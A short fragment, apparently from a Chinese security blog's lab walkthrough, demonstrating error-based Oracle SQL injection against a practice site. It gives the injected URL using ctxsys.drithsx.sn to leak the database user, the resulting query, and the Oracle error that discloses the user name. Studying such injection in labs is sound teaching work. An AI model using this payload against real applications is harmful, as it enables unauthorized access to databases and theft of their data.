 o1.lab.aqlab.cn:81/?id=1 and ctxsys.drithsx.sn(1,(select user from dual)) = 1
执行的sql：select * from news where ID=1 and ctxsys.drithsx.sn(1,(select user from dual)) = 1
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ORACLE1 does not exist ORA-06512: at "C
OracleInject1-FZ/www/index.php on line 13
initsec blog.gm7.org